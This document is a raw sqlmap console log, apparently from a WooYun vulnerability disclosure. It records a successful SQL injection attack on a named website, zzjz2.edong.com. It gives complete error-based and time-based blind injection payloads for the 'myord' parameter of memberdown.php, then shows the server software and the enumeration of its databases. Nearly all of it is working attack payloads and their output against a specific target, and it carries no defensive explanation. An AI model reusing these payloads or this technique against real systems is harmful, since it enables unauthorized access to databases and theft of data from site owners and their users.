 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: http://zzjz2.edong.com:80/down/memberdown.php?imageField=&key=1&mid
=150&myord=(SELECT 6516 FROM(SELECT COUNT(*),CONCAT(0x71787a7a71,(SELECT (ELT(65
16=6516,1))),0x7176786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a)&myshownums=20&pcatid=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
Payload: http://zzjz2.edong.com:80/down/memberdown.php?imageField=&key=1&mid
=150&myord=(SELECT * FROM (SELECT(SLEEP(5)))bBIt)&myshownums=20&pcatid=0
---
[14:38:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:38:12] [INFO] fetching database names
[14:38:12] [WARNING] reflective value(s) found and filtering out
[14:38:12] [INFO] the SQL query used returns 3 entries
[14:38:12] [INFO] retrieved: information_schema
[14:38:13] [INFO] retrieved: test
[14:38:13] [INFO] retrieved: zzjz2phpweb
available databases [3]:
[*] information_schema
[*] test
[*] zzjz2phpweb
www.wooyun.org
[14:38:13] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\zzjz2.edong.com'